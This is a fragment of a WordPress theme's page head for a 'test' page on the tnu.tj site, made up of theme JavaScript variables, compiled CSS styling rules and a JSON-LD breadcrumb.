var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="58def342e1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/test/",
                    "name": "test"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
